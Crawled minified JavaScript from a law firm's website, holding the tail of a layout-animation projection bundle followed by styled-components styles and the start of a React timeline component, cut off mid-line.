a={x:{min:0,max:0},y:{min:0,max:0}};bt(a,o.measure()),Ut(e,o.latestValues,null===(i=o.snapshot)||void 0===i?void 0:i.layout,a)}}return(0,Gt.u)(this.latestValues)&&Ut(e,this.latestValues),e},t.prototype.setTargetDelta=function(t){this.targetDelta=t,this.root.scheduleUpdateProjection()},t.prototype.setOptions=function(t){var i;this.options=(0,n.pi)((0,n.pi)((0,n.pi)({},this.options),t),{crossfade:null===(i=t.crossfade)||void 0===i||i})},t.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},t.prototype.resolveTargetDelta=function(){var t,i,e,n,o=this.options,a=o.layout,r=o.layoutId;this.layout&&(a||r)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),bt(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(t=this.relativeParent)||void 0===t?void 0:t.target)?(i=this.target,e=this.relativeTarget,n=this.relativeParent.target,j(i.x,e.x,n.x),j(i.y,e.y,n.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):bt(this.target,this.layout.actual),(0,Vt.o2)(this.target,this.targetDelta)):bt(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.target,this.relativeParent.target),bt(this.relativeTarget,this.relativeTargetOrigin)))))},t.prototype.getClosestProjectingParent=function(){if(this.parent&&!(0,Gt.u)(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},t.prototype.calcProjection=function(){var t,i=this.options,e=i.layout,n=i.layoutId;if(this.isTreeAnimating=Boolean((null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(e||n)){var o=this.getLead();bt(this.layoutCorrected,this.layout.actual),(0,Vt.YY)(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==o);var a=o.target;if(a){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var r=this.treeScale.x,s=this.treeScale.y,l=this.projectionTransform;M(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=zt(this.projectionDelta,this.treeScale),this.projectionTransform===l&&this.treeScale.x===r&&this.treeScale.y===s||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a))}}},t.prototype.hide=function(){this.isVisible=!1},t.prototype.show=function(){this.isVisible=!0},t.prototype.scheduleRender=function(t){var i,e,n;void 0===t&&(t=!0),null===(e=(i=this.options).scheduleRender)||void 0===e||e.call(i),t&&(null===(n=this.getStack())||void 0===n||n.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},t.prototype.setAnimationOrigin=function(t,i){var e,o=this;void 0===i&&(i=!1);var a=this.snapshot,r=(null==a?void 0:a.latestValues)||{},s=(0,n.pi)({},this.latestValues),l={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!i;var u={x:{min:0,max:0},y:{min:0,max:0}},h=null==a?void 0:a.isShared,c=((null===(e=this.getStack())||void 0===e?void 0:e.members.length)||0)<=1,p=Boolean(h&&!c&&!0===this.options.crossfade&&!this.path.some(ri));this.animationProgress=0,this.mixTargetDelta=function(i){var e,n,a,d,v,m=i/1e3;oi(l.x,t.x,m),oi(l.y,t.y,m),o.setTargetDelta(l),o.relativeTarget&&o.relativeTargetOrigin&&o.layout&&(null===(e=o.relativeParent)||void 0===e?void 0:e.layout)&&(U(u,o.layout.actual,o.relativeParent.layout.actual),n=o.relativeTarget,a=o.relativeTargetOrigin,d=u,v=m,ai(n.x,a.x,d.x,v),ai(n.y,a.y,d.y,v)),h&&(o.animationValues=s,function(t,i,e,n,o,a){var r,s,l,u;o?(t.opacity=(0,C.C)(0,null!==(r=e.opacity)&&void 0!==r?r:1,Rt(n)),t.opacityExit=(0,C.C)(null!==(s=i.opacity)&&void 0!==s?s:1,0,Ct(n))):a&&(t.opacity=(0,C.C)(null!==(l=i.opacity)&&void 0!==l?l:1,null!==(u=e.opacity)&&void 0!==u?u:1,n));for(var h=0;h<Tt;h++){var c="border".concat(Pt[h],"Radius"),p=Lt(i,c),d=Lt(e,c);void 0===p&&void 0===d||(p||(p=0),d||(d=0),0===p||0===d||St(p)===St(d)?(t[c]=Math.max((0,C.C)(Et(p),Et(d),n),0),(Q.aQ.test(d)||Q.aQ.test(p))&&(t[c]+="%")):t[c]=d)}(i.rotate||e.rotate)&&(t.rotate=(0,C.C)(i.rotate||0,e.rotate||0,n))}(s,r,o.latestValues,m,p,c)),o.root.scheduleUpdateProjection(),o.scheduleRender(),o.animationProgress=m},this.mixTargetDelta(0)},t.prototype.startAnimation=function(t){var i,e,o=this;this.notifyListeners("animationStart"),null===(i=this.currentAnimation)||void 0===i||i.stop(),this.resumingFrom&&(null===(e=this.resumingFrom.currentAnimation)||void 0===e||e.stop()),this.pendingAnimation&&(l.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=l.ZP.update((function(){at.V.hasAnimatedSinceResize=!0,o.currentAnimation=(0,yt.j)(0,1e3,(0,n.pi)((0,n.pi)({},t),{onUpdate:function(i){var e;o.mixTargetDelta(i),null===(e=t.onUpdate)||void 0===e||e.call(t,i)},onComplete:function(){var i;null===(i=t.onComplete)||void 0===i||i.call(t),o.completeAnimation()}})),o.resumingFrom&&(o.resumingFrom.currentAnimation=o.currentAnimation),o.pendingAnimation=void 0}))},t.prototype.completeAnimation=function(){var t;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(t=this.getStack())||void 0===t||t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},t.prototype.finishAnimation=function(){var t;this.currentAnimation&&(null===(t=this.mixTargetDelta)||void 0===t||t.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},t.prototype.applyTransformsToTarget=function(){var t=this.getLead(),i=t.targetWithTransforms,e=t.target,n=t.layout,o=t.latestValues;i&&e&&n&&(bt(i,e),(0,Vt.D2)(i,o),M(this.projectionDeltaWithTransform,this.layoutCorrected,i,o))},t.prototype.registerSharedNode=function(t,i){var e,n,o;this.sharedNodes.has(t)||this.sharedNodes.set(t,new Nt),this.sharedNodes.get(t).add(i),i.promote({transition:null===(e=i.options.initialPromotionConfig)||void 0===e?void 0:e.transition,preserveFollowOpacity:null===(o=null===(n=i.options.initialPromotionConfig)||void 0===n?void 0:n.shouldPreserveFollowOpacity)||void 0===o?void 0:o.call(n,i)})},t.prototype.isLead=function(){var t=this.getStack();return!t||t.lead===this},t.prototype.getLead=function(){var t;return this.options.layoutId&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this},t.prototype.getPrevLead=function(){var t;return this.options.layoutId?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0},t.prototype.getStack=function(){var t=this.options.layoutId;if(t)return this.root.sharedNodes.get(t)},t.prototype.promote=function(t){var i=void 0===t?{}:t,e=i.needsReset,n=i.transition,o=i.preserveFollowOpacity,a=this.getStack();a&&a.promote(this,o),e&&(this.projectionDelta=void 0,this.needsReset=!0),n&&this.setOptions({transition:n})},t.prototype.relegate=function(){var t=this.getStack();return!!t&&t.relegate(this)},t.prototype.resetRotation=function(){var t=this.options.visualElement;if(t){for(var i=!1,e={},n=0;n<Yt.r$.length;n++){var o="rotate"+Yt.r$[n];t.getStaticValue(o)&&(i=!0,e[o]=t.getStaticValue(o),t.setStaticValue(o,0))}if(i){for(var o in null==t||t.syncRender(),e)t.setStaticValue(o,e[o]);t.scheduleRender()}}},t.prototype.getProjectionStyles=function(t){var i,e,n,o,a,r;void 0===t&&(t={});var s={};if(!this.instance||this.isSVG)return s;if(!this.isVisible)return{visibility:"hidden"};s.visibility="";var l=null===(i=this.options.visualElement)||void 0===i?void 0:i.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=(0,qt.b)(t.pointerEvents)||"",s.transform=l?l(this.latestValues,""):"none",s;var u=this.getLead();if(!this.projectionDelta||!this.layout||!u.target){var h={};return this.options.layoutId&&(h.opacity=null!==(e=this.latestValues.opacity)&&void 0!==e?e:1,h.pointerEvents=(0,qt.b)(t.pointerEvents)||""),this.hasProjected&&!(0,Gt.u)(this.latestValues)&&(h.transform=l?l({},""):"none",this.hasProjected=!1),h}var c=u.animationValues||u.latestValues;this.applyTransformsToTarget(),s.transform=zt(this.projectionDeltaWithTransform,this.treeScale,c),l&&(s.transform=l(c,s.transform));var p=this.projectionDelta,d=p.x,v=p.y;for(var m in s.transformOrigin="".concat(100*d.origin,"% ").concat(100*v.origin,"% 0"),u.animationValues?s.opacity=u===this?null!==(o=null!==(n=c.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==o?o:1:this.preserveOpacity?this.latestValues.opacity:c.opacityExit:s.opacity=u===this?null!==(a=c.opacity)&&void 0!==a?a:"":null!==(r=c.opacityExit)&&void 0!==r?r:0,pt.P)if(void 0!==c[m]){var f=pt.P[m],y=f.correct,g=f.applyTo,x=y(c[m],u);if(g)for(var P=g.length,T=0;T<P;T++)s[g[T]]=x;else s[m]=x}return this.options.layoutId&&(s.pointerEvents=u===this?(0,qt.b)(t.pointerEvents)||"":"none"),s},t.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},t.prototype.resetTree=function(){this.root.nodes.forEach((function(t){var i;return null===(i=t.currentAnimation)||void 0===i?void 0:i.stop()})),this.root.nodes.forEach(_t),this.root.sharedNodes.clear()},t}()}function Xt(t){t.updateLayout()}function Zt(t){var i,e,n,o,a=null!==(e=null===(i=t.resumeFrom)||void 0===i?void 0:i.snapshot)&&void 0!==e?e:t.snapshot;if(t.isLead()&&t.layout&&a&&t.hasListeners("didUpdate")){var r=t.layout,s=r.actual,l=r.measured;"size"===t.options.animationType?G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(i);i.min=s[t].min,i.max=i.min+e})):"position"===t.options.animationType&&G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(s[t]);i.max=i.min+e}));var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};M(u,s,a.layout);var h={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};a.isShared?M(h,t.applyTransform(l,!0),a.measured):M(h,s,a.layout);var c=!Ft(u),p=!1;if(!t.resumeFrom&&(t.relativeParent=t.getClosestProjectingParent(),t.relativeParent&&!t.relativeParent.resumeFrom)){var d=t.relativeParent,v=d.snapshot,m=d.layout;if(v&&m){var f={x:{min:0,max:0},y:{min:0,max:0}};U(f,a.layout,v.layout);var y={x:{min:0,max:0},y:{min:0,max:0}};U(y,s,m.actual),Ot(f,y)||(p=!0)}}t.notifyListeners("didUpdate",{layout:s,snapshot:a,delta:h,layoutDelta:u,hasLayoutChanged:c,hasRelativeTargetChanged:p})}else t.isLead()&&(null===(o=(n=t.options).onExitComplete)||void 0===o||o.call(n));t.options.transition=void 0}function $t(t){t.clearSnapshot()}function _t(t){t.clearMeasurements()}function Jt(t){var i=t.options.visualElement;(null==i?void 0:i.getProps().onBeforeLayoutMeasure)&&i.notifyBeforeLayoutMeasure(),t.resetTransform()}function Kt(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0}function ti(t){t.resolveTargetDelta()}function ii(t){t.calcProjection()}function ei(t){t.resetRotation()}function ni(t){t.removeLeadSnapshot()}function oi(t,i,e){t.translate=(0,C.C)(i.translate,0,e),t.scale=(0,C.C)(i.scale,1,e),t.origin=i.origin,t.originPoint=i.originPoint}function ai(t,i,e,n){t.min=(0,C.C)(i.min,e.min,n),t.max=(0,C.C)(i.max,e.max,n)}function ri(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}var si={duration:.45,ease:[.4,0,.1,1]};function li(t,i){for(var e=t.root,n=t.path.length-1;n>=0;n--)if(Boolean(t.path[n].instance)){e=t.path[n];break}var o=(e&&e!==t.root?e.instance:document).querySelector('[data-projection-id="'.concat(i,'"]'));o&&t.mount(o,!0)}function ui(t){t.min=Math.round(t.min),t.max=Math.round(t.max)}function hi(t){ui(t.x),ui(t.y)}var ci=Qt({attachResizeListener:function(t,i){return(0,q.E)(t,"resize",i)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),pi={current:void 0},di=Qt({measureScroll:function(t){return{x:t.scrollLeft,y:t.scrollTop}},defaultParent:function(){if(!pi.current){var t=new ci(0,{});t.mount(window),t.setOptions({layoutScroll:!0}),pi.current=t}return pi.current},resetTransform:function(t,i){t.style.transform=null!=i?i:"none"},checkIsScrollRoot:function(t){return Boolean("fixed"===window.getComputedStyle(t).position)}}),vi=(0,n.pi)((0,n.pi)((0,n.pi)((0,n.pi)({},ft.H),it),mt),{projectionNodeConstructor:di})}}]);
//# sourceMappingURL=2166-e688109366e6798cc605.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7907-c364f60f1924d7522ac5.js
body_size: 4377
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7907],{6558:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(7294);const a=function(e,t,i){const a=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:i},[o,r]=(0,n.useState)(i),[l,d]=(0,n.useState)([]);return(0,n.useEffect)((()=>{d(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{r(a);const e=()=>r(a);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},9756:(e,t,i)=>{i.d(t,{Z:()=>u});var n=i(7765),a=i(4555),o=i(6805),r=i(3422),l=i(8719),d=i(4649),s=i(7416);const c=(0,s.ZP)(d.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],n.Z.primary.midnight,l.A.Button,(0,a.qx)(24,32)),m=s.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],c),p=s.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],r.h4),g=s.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],r._R,r.h2,r.h4,r.h3,r.h4,r.h6,r.h6,(0,a.qx)(14,20),r.Xm,(0,o.C4)(o.AS.Tablet)),u={ButtonWrapper:s.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:c,Content:g,Inner:m,Title:p}},4852:(e,t,i)=>{i.d(t,{Z:()=>p});var n=i(7765),a=i(4555),o=i(8163),r=i(6805),l=i(4649),d=i(7158),s=i(7416),c=i(9756);const m=(0,s.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,a.qx)(40,64),d.Z.Inner,d.Z.SiteWide,o.TF,c.Z.Inner,c.Z.Inner),p={Container:m,Column:s.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],n.Z.primary.midnight,d.Z.Container,d.Z.Inner,(0,r.Dp)(r.AS.TabletLarge),m,(0,r.C4)(r.AS.TabletLarge),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop))}},7907:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var n=i(7294),a=i(1318),o=i(3196),r=i(7765),l=i(4555),d=i(4267),s=i(8534),c=i(6805),m=i(3422),p=i(4649),g=i(7416),u=i(4852);const h={Container:(0,g.ZP)(p.Z).withConfig({displayName:"Timelinestyles__Container",componentId:"sc-1g2dcuh-0"})(["color:",";"],r.Z.primary.midnight),Title:g.ZP.h2.withConfig({displayName:"Timelinestyles__Title",componentId:"sc-1g2dcuh-1"})([""," margin-bottom:",";"],m.h2,(0,l.qx)(64,80)),TimelineWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineWrapper",componentId:"sc-1g2dcuh-2"})(["display:flex;gap:",";"],(0,l.qx)(21,40)),LineColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumn",componentId:"sc-1g2dcuh-3"})(["flex:0 0 ",";position:relative;"],(0,l.qx)(80,252)),LineColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnInner",componentId:"sc-1g2dcuh-4"})(["padding:0 ",";@media ","{display:none;}"," &{display:none;}"],(0,l.qx)(0,20),(0,c.C4)(c.AS.TabletLarge),u.Z.Column),LineColumnMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnMobile",componentId:"sc-1g2dcuh-5"})(["position:sticky;top:85px;height:calc(100vh - 110px);&::before{content:'';position:absolute;top:0;right:15px;width:6px;height:100%;background-color:",";}@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],r.Z.tertiary.rose,(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),ActiveLine:g.ZP.div.withConfig({displayName:"Timelinestyles__ActiveLine",componentId:"sc-1g2dcuh-6"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;width:6px;background-color:",";z-index:4;@media ","{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"," &{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"],(0,o.eR)("height, top"),r.Z.secondary.teal,(0,c.C4)(c.AS.TabletLarge),u.Z.Column),TimelineLine:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLine",componentId:"sc-1g2dcuh-7"})(["--sectionHeight:0px;--sectionTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;&:first-child:after{content:none;}&::before{content:'';position:absolute;top:0;left:50%;width:6px;height:100%;background-color:",";}&::after{content:'';position:absolute;bottom:100%;left:50%;width:6px;height:200px;background-color:",";}"],r.Z.tertiary.rose,r.Z.tertiary.rose),TimelineLineMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLineMobile",componentId:"sc-1g2dcuh-8"})(["--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionMobileHeight);top:var(--sectionMobileTop);right:0;position:absolute;"]),CenterArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterArea",componentId:"sc-1g2dcuh-9"})(["position:absolute;top:50%;transform:translateY(-50%);left:0;display:flex;align-items:center;z-index:5;@media ","{left:auto;right:10px;}"," &{left:auto;right:10px;}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column),CenterPointOuter:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointOuter",componentId:"sc-1g2dcuh-10"})(["position:relative;width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;left:-11px;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(26,28),(0,l.qx)(26,28),r.Z.primary.white,r.Z.tertiary.rose,(0,c.C4)(c.AS.TabletLarge),u.Z.Column,r.Z.secondary.teal),CenterPointInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointInner",componentId:"sc-1g2dcuh-11"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),r.Z.tertiary.rose,r.Z.primary.white),LineText:g.ZP.p.withConfig({displayName:"Timelinestyles__LineText",componentId:"sc-1g2dcuh-12"})(["",";font-size:",";line-height:",";margin:-7px 0 0;"],d.Z.playfairDisplay.bold,(0,l.qx)(18,32),(0,l.qx)(24,40)),CardColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumn",componentId:"sc-1g2dcuh-13"})(["flex:1 1 auto;"]),CardColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumnInner",componentId:"sc-1g2dcuh-14"})([""]),TimelineCardHolder:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCardHolder",componentId:"sc-1g2dcuh-15"})([""]),TimelineCard:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCard",componentId:"sc-1g2dcuh-16"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:0.2;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}&[data-is-active='true']{opacity:1;}"],r.Z.secondary.teal,(0,o.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,a.Q.Teal,r.Z.secondary.teal,a.Q.Blue,r.Z.primary.midnight,a.Q.Pink,r.Z.secondary.coral,a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),CardImageArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageArea",componentId:"sc-1g2dcuh-17"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{grid-column:span 12;}}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImageWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageWrapper",componentId:"sc-1g2dcuh-18"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,c.Dp)(c.AS.TabletLarge)),SubText:g.ZP.p.withConfig({displayName:"Timelinestyles__SubText",componentId:"sc-1g2dcuh-19"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],d.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImage:g.ZP.img.withConfig({displayName:"Timelinestyles__CardImage",componentId:"sc-1g2dcuh-20"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,s.Xn)(),(0,c.Dp)(c.AS.TabletLarge)),CardContentArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContentArea",componentId:"sc-1g2dcuh-21"})(["grid-column:1 / span 12;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,l.qx)(0,40),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,c.Dp)(c.AS.TabletLarge)),CardHeader:g.ZP.div.withConfig({displayName:"Timelinestyles__CardHeader",componentId:"sc-1g2dcuh-22"})([""]),CardTitle:g.ZP.h3.withConfig({displayName:"Timelinestyles__CardTitle",componentId:"sc-1g2dcuh-23"})([""," font-size:",";line-height:normal;margin-bottom:",";[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{font-size:56px;}"],m.h3,(0,l.qx)(56,128),(0,l.qx)(8,12),r.Z.primary.midnight,u.Z.Column),CardContent:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContent",componentId:"sc-1g2dcuh-24"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),CardSubtitle:g.ZP.h4.withConfig({displayName:"Timelinestyles__CardSubtitle",componentId:"sc-1g2dcuh-25"})([""," font-size:",";line-height:",";margin-bottom:16px;@media ","{color:",";}"," &{font-size:24px;}"],m.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,c.C4)(c.AS.TabletLarge),r.Z.secondary.teal,u.Z.Column),CardText:g.ZP.div.withConfig({displayName:"Timelinestyles__CardText",componentId:"sc-1g2dcuh-26"})(["",";font-size:",";line-height:",";margin-bottom:0;"],m.c,(0,l.qx)(14,18),(0,l.qx)(28,28)),TempDiv:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDiv",componentId:"sc-1g2dcuh-27"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;"]),TempDivTopInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivTopInner",componentId:"sc-1g2dcuh-28"})(["position:absolute;top:5%;left:0;width:100%;height:1px;background-color:lime;@media ","{top:45%;}"],(0,c.Dp)(c.AS.TabletLarge)),TempDivBottomInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivBottomInner",componentId:"sc-1g2dcuh-29"})(["position:absolute;bottom:65%;left:0;width:100%;height:1px;background-color:lime;@media ","{bottom:45%;}"],(0,c.Dp)(c.AS.TabletLarge))};var C=i(343),b=i(6558);const y=e=>{const t=(0,b.Z)([(0,c.C4)(c.AS.TabletLarge)],[!0],!1)?"-5% 0px -65% 0px":"-45% 0px -45% 0px",[i,a]=(0,C.Y)({rootMargin:t},!0),o=e.image?(0,s.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return n.useEffect((()=>{var t;a&&(null===(t=e.setActiveSection)||void 0===t||t.call(e,e.i))}),[a]),n.createElement(h.TimelineCard,{ref:i,"data-contain":e.containImage,"data-has-image":e.image&&e.image.src?"true":"false","data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor,"data-is-active":a},e.image&&o&&n.createElement(h.CardImageArea,null,n.createElement(h.CardImageWrapper,null,n.createElement(h.CardImage,{loading:"lazy",role:"presentation",src:o[0].split(" 